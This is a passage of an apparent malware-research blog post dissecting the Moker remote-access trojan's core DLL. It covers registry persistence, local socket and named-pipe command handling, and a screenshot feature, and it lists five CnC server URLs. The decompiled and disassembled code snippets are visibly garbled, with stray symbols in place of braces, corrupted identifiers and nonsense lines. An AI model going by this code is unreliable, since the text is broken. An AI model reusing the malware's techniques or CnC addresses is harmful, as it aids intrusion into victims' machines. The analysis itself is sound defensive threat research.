

If we try to dump the injected DLL, we can see, that it's imported table has been destroyed – [all the names of the DLLs and imported functions are erased. However, using a dedicated](https://github.com/hasherezade/pe_recovery_tools/tree/master/imports_unerase) tool I was able to recover it (see more [here](https://www.youtube.com/watch?v=FRn121kK92E)).

The DLL provides various features typical for RAT (they didn't chang from the latest analysis in 2015, provided [here](https://breakingmalware.com/malware/moker-part-2-capabilities/)).

Code of the core DLL is written in a decent way, suggesting professionalism of the authors. However in contrary to the dropper, the obfuscation used here is rather simple. Most of the strings and API calls are not obfuscated, or obfuscated in a trivial way.

Looking inside the code, we can see references to the registry keys, observed during behavioral analysis, i.e.:

```
get_dir_path(&ValueName, &FileName, (int)lpThreadParameter);
if ( sub 4983A0((int)&FileName, (int)&lpBuffer, &cbData, dwBytes) )
₹
 while ( hObject )
  ₹
    dwBytes = 5242880;
    if ( read from req("6", (LPBYTE)1pBuffer, &dwBytes) )// 6 -> the key with a PE file
     cbData = dwBytes;else
     set_reg_value("6", (BYTE *)lpBuffer, cbData);
    hFile = (HANDLE)-1;hFile = CreateFileW(&FileName, 0x80000000, 7u, 0, 3u, 0x80u, 0);
    if (hFile != (HANDLE)-1 )₹
     v5 = GetFilesize(hFile, 0);if (v5)₹
       if (v5 := cbData)₹
         CloseHandle(hFile);
         DeleteFileW(&FileName);
         hFile = (HANDLE)-1;- 3
      ¥
```
The DLL communicates not only with the CnC, but also with it's other injected modules, using local sockets and named pipes. An example below – starting a local socket for listening:

```
004A24A8 xor
                  eax, eax
004A24AA mov
                  [ebp+name.sa family], ax
004A24B1 xor
                  ecx, ecx
004A24B3 mov
                  dword ptr [ebp+name.sa_data], ecx
                  dword ptr [ebp+name.sa_data+4], ecx
004A24B9 mov
004A24BF mov
                  dword ptr [ebp+name.sa data+8], ecx
004A24C5 mov
                  word ptr [ebp+name.sa data+0Ch], cx
004A24CC movzx
                  edx, [ebp+arq_0]
004A24D0 push
                  edx
                                   ; hostshort
004A24D1 call
                  ds:htons
004A24D7 mov
                  word ptr [ebp+name.sa data], ax
004A24DE mov
                  eax, 2
004A24E3 mov
                  [ebp+name.sa family], ax
                  offset <mark>a127_0_0_1_0</mark> ; "127.0.0.1"
004A24EA push
004A24EF call
                  ds:inet addr
004A24F5 mov
                  dword ptr [ebp+name.sa data+2], eax
004A24FB push
                  1 Oh
                                   ; namelen
004A24FD lea
                  ecx, [ebp+name]
004A2503 push
                  ecx
                                   ; name
004A2504 mov
                  edx, [ebp+lpParameter]
004A250A mov
                  eax, [edx]
004A250C push
                  eax
                                   ; s
004A250D call
                  ds:bind
004A2513 cmp
                  eax, OFFFFFFFFh
004A2516 jz
                  loc 4A25E4
   <u>is pá v</u>e
   004A251C push
                     0FFh
                                      ; backlog
   004A2521 mov
                     ecx, [ebp+1pParameter]
   004A2527 mov
                     edx, [ecx]
   004A2529 push
                     edx
                                      ; s
   004A252A call
                     ds listen
                     eax, OFFFFFFFFh
   004A2530 cmp
```
The commands read from the ipe are parsed and executed:

```
*( DWORD *)lpMem = Buffer:
if ( !ReadFile(hFile, (char *)1pMem + 4, Buffer - 4, &NumberOfBytesRead, 0) || NumberOfBytesRead != Buffer - 4 )
₹
 check_heap(1pMem);
 DisconnectNamedPipe(hFile);
 CloseHandle(hFile);
 ExitThread(0);
deploy_command(hFile, (int)lpMem);
FlushFileBuffers(hFile);
check_heap(1pMem);
DisconnectNamedPipe(hFile):
```
Basing on the command id, malware can be requested over pipe to execute some command or to create and save a screenshot:



Among the interesting features of this part is, it also provides access to it's features via simple GUI. It may be used for local tests, or. in case if the attackers prefer to access the victim machine via Remote Desktop.

```
08 = 0;
strcpy(ClassName, "button");
hWnd = CreateWindowExA(0x200u, "edit", 0, 0x50030000u, 10, 10, 530, 25, hWndParent, 0, hInstance, 0);
IpPrevWndFunc = (WNDPROC)SetWindowLongA(hWnd, -4, (LONG)sub_4A2C50);
DragAcceptFiles(hWnd, 1);
Dragniceptriles(immu, 1), 1), and the CreateWindowExA(0, ClassName, "select", 0x50030000u, 555, 10, 85, 26, hWndParent, 0, hInstance, 0);<br>dword_4C5158 = CreateWindowExA(0x200u, "listbox", 0, 0x50230000u, 10, 38, 530, 125,
```
## **CnC servers**

List of the found CnC servers (one address per one sample):

```
http://bitmixc.ml/nnnn04722.php
http://bitmixc.ml/msnwiwoq25.php
http://matthi.tk/abb6a388.php
http://sally33.cf/23mmmdw3.php
http://siri5.ml/www9.php
```
## **Conclusion**

Moker is a rare malware, but written by very skilled authors. Compilation timestamp of the core module is *2015-05-03 00:40:11*. This suggests that since its moment of appearance, still the same samples are in circulation, only they are repacked by different packers. This fact leads us to the conclusion that the tool have been produced and sold on black market in 2015, after that possibly abandoned by the original developers.

## **Appendix**

<http://blog.ensilo.com/moker-a-new-apt-discovered-within-a-sensitive-network> – Ensilo on Moker (from 2015)

[https://breakingmalware.com/malware/moker-part-1-dissecting-a-new-apt-under-the](https://breakingmalware.com/malware/moker-part-1-dissecting-a-new-apt-under-the-microscope/)microscope/ – part 1

<https://breakingmalware.com/malware/moker-part-2-capabilities/>– part 2

[http://www.msreverseengineering.com/blog/2015/6/29/transparent-deobfuscation-with-ida](http://www.msreverseengineering.com/blog/2015/6/29/transparent-deobfuscation-with-ida-processor-module-extensions)processor-module-extensions – deobfuscating Yebot

*This was a guest post written by Hasherezade, an independent researcher and programmer with a strong interest in InfoSec. She loves going in details about malware and sharing threat information with the community. Check her out on Twitter @[hasherezade](https://twitter.com/hasherezade) and her personal blog: [https://hshrzd.wordpress.com](https://hshrzd.wordpress.com/).*